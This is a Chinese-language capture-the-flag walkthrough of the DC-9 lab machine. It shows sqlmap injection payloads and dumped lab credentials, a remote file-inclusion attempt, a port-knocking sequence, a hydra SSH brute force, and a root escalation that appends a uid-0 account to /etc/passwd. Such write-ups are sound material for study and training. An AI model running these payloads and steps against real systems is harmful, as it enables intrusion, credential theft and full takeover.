DC-9靶场
信息收集
-

nmap扫描,发现IP为192.168.137.140,开放80端口,22端口连接请求被过滤

-
访问80端口
-

目录扫描。includes目录为空,且不能目录穿越

测试SQL注入
-

发现results.php的search参数存在sql注入漏洞
-
使用sqlmap测试,抓取报文存放到target.txt中,选择请求方式为POST,测试参数为search
python sqlmap.py -r target.txt --method POST --thread 10 -p search sqlmap identified the following injection point(s) with a total of 58 HTTP(s) requests: --- Parameter: search (POST) Type: boolean-based blind Title: AND boolean-based blind - WHERE or HAVING clause Payload: search=cat' AND 3819=3819 AND 'fKwe'='fKwe Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: search=cat' AND (SELECT 6794 FROM (SELECT(SLEEP(5)))dPpU) AND 'PXzD'='PXzD --- -
采用布尔盲注爆数据库名
python sqlmap.py -r target.txt --method POST --thread 10 -p search --dbms mysql --technique B --dbs available databases [3]: [*] information_schema [*] Staff [*] users -
爆users数据库的表名
python sqlmap.py -r target.txt --method POST --thread 10 -p search --dbms mysql --technique B -D users --tables Database: users [1 table] +-------------+ | UserDetails | +-------------+ -
爆UserDetails表的列名(太耗时了,其实这里可以直接猜有username和password列名,然后直接爆破字段值)
python sqlmap.py -r target.txt --method POST --thread 10 -p search --dbms mysql --technique B -D users -T UserDetails --columns Database: users Table: UserDetails [6 columns] +-----------+-----------------+ | Column | Type | +-----------+-----------------+ | firstname | varchar(30) | | id | int(6) unsigned | | lastname | varchar(30) | | password | varchar(20) | | reg_date | timestamp | | username | varchar(30) | +-----------+-----------------+ -
爆用户名和密码
python sqlmap.py -r target.txt --method POST --thread 10 -p search --dbms mysql --technique B -D users -T UserDetails -C username,password --dump Database: users Table: UserDetails [17 entries] +-----------+---------------+ | username | password | +-----------+---------------+ | marym | 3kfs86sfd | | julied | 468sfdfsd2 | | fredf | 4sfd87sfd1 | | barneyr | RocksOff | | tomc | TC&TheBoyz | | jerrym | B8m#48sd | | wilmaf | Pebbles | | bettyr | BamBam01 | | chandlerb | UrAG0D! | | joeyt | Passw0rd | | rachelg | yN72#dsd | | rossg | ILoveRachel | | monicag | 3248dsds7s | | phoebeb | smellycats | | scoots | YR3BVxxxw87 | | janitor | Ilovepeepee | | janitor2 | Hawaii-Five-0 | +-----------+---------------+ -
staff数据库
Database: Staff
[2 tables]
+--------------+
| StaffDetails |
| Users        |
+--------------+

Database: Staff
Table: Users
[1 entry]
+--------+--------------------------------------------------+----------+
| UserID | Password                                         | Username |
+--------+--------------------------------------------------+----------+
| 1      | 856f5de590ef37314e7c3bdf6f8a66dc (transorbital1) | admin    |
+--------+--------------------------------------------------+----------+
文件包含
-
尝试使用users表中账号密码登录,发现登录不上,然后又回头爆破Staff数据库,得到了admin用户的密码
-

登录发现“File does not exist”,说明可能存在文件包含漏洞
-
这里想包含一个远程木马文件,然后用antsword连接。但是没有成功。使用base64-encode想查看display.php文件内容也不行
http://192.168.137.140/manage.php?file=http://192.168.137.1/test.txt http://192.168.137.140/manage.php?file=php://filter/read/convert.base64-encode/resource=display.php -
猜测把伪协议禁用了?到这里不会了,文件包含利用不了,尝试过在添加记录中写一句话木马,结果直接给输出到前端了,没在后端运行,也利用不了。
-
查下攻略,发现通过包含系统中/etc/knockd.conf文件,知道系统配置了端口敲门,所以nmap扫描时22端口才被过滤


ssh登录
-

敲门顺序为7469,8475,9842
-
使用之前爆破出的users数据库中的账号密码尝试ssh登录
hydra -L /home/kali/Desktop/user.txt -P /home/kali/Desktop/password.txt 192.168.137.140 ssh Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-19 05:34:19 [WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4 [DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task [DATA] attacking ssh://192.168.137.140:22/ [22][ssh] host: 192.168.137.140 login: chandlerb password: UrAG0D! [22][ssh] host: 192.168.137.140 login: joeyt password: Passw0rd [STATUS] 269.00 tries/min, 269 tries in 00:01h, 23 to do in 00:01h, 13 active [22][ssh] host: 192.168.137.140 login: janitor password: Ilovepeepee 1 of 1 target successfully completed, 3 valid passwords found -
三个用户可以登录
提权
-

先看看chandlerb用户,好像啥也没有
-

继续查看一下suid权限的文件
-
好像无可利用的。发觉可能又隐藏文件,应该用
ls -a看一下,同样的,还看了另外两个用户的home目录下文件,其中joeyt用户的是完全空的。chandlerb@dc-9:~$ ls -al total 12 drwx------ 3 chandlerb chandlerb 4096 Apr 19 19:34 . drwxr-xr-x 19 root root 4096 Dec 29 2019 .. lrwxrwxrwx 1 chandlerb chandlerb 9 Dec 29 2019 .bash_history -> /dev/null drwx------ 3 chandlerb chandlerb 4096 Apr 19 19:34 .gnupg janitor@dc-9:~$ ls -al total 16 drwx------ 4 janitor janitor 4096 Apr 19 19:35 . drwxr-xr-x 19 root root 4096 Dec 29 2019 .. lrwxrwxrwx 1 janitor janitor 9 Dec 29 2019 .bash_history -> /dev/null drwx------ 3 janitor janitor 4096 Apr 19 19:35 .gnupg drwx------ 2 janitor janitor 4096 Dec 29 2019 .secrets-for-putin -
他们两个的.bash_history都链接到/dev/null,那就是个空的。但是janitor有个普京的密码有点吸引人🤔
janitor@dc-9:~$ cd .secrets-for-putin/ janitor@dc-9:~/.secrets-for-putin$ ls passwords-found-on-post-it-notes.txt janitor@dc-9:~/.secrets-for-putin$ cat passwords-found-on-post-it-notes.txt BamBam01 Passw0rd smellycats P0Lic#10-4 B4-Tru3-001 4uGU5T-NiGHts -
又发现几个密码,可以再试试ssh爆破
[22][ssh] host: 192.168.137.140 login: fredf password: B4-Tru3-001 [22][ssh] host: 192.168.137.140 login: joeyt password: Passw0rd -

又发现fredf用户的密码,登录看看,发现该用户可以无密码执行/opt/devstuff/dist/test/test
-
sudo执行一下,提示用python执行
fredf@dc-9:~$ sudo /opt/devstuff/dist/test/test Usage: python test.py read append fredf@dc-9:~$ python /opt/devstuff/dist/test/test.py python: can't open file '/opt/devstuff/dist/test/test.py': [Errno 2] No such file or directory fredf@dc-9:/opt/devstuff/dist/test$ find / -name test.py 2>/dev/null /opt/devstuff/test.py /usr/lib/python3/dist-packages/setuptools/command/test.py -
先查看一下/opt/decstuff/test.py内容
#!/usr/bin/python import sys if len (sys.argv) != 3 : print ("Usage: python test.py read append") sys.exit (1) else : f = open(sys.argv[1], "r") output = (f.read()) f = open(sys.argv[2], "a") f.write(output) f.close() -
该脚本要求输入三个参数,这三个参数应该包括文件名自己和两个文件名,然后将第一个文件的内容追加到第二个文件中。于是有了思路,将一个无密码的root权限用户写入到/etc/passwd中。
echo "mark::0:0:root:/root:/bin/bash" > ~/tmp.txt sudo /opt/devstuff/dist/test/test ~/tmp.txt /etc/passwd # 然后就发现su mark还是需要密码,直接回车会认证失败🥲 su mark su: Authentication failure -
还是得设置个有密码的用户

openssh passwd 123456
CQArTEgiT84So

echo "trump:CQArTEgiT84So:0:0:root:/root:/bin/bash" > ~/tmp.txt

sudo /opt/devstuff/dist/test/test ~/tmp.txt /etc/passwd

su trump
……
flag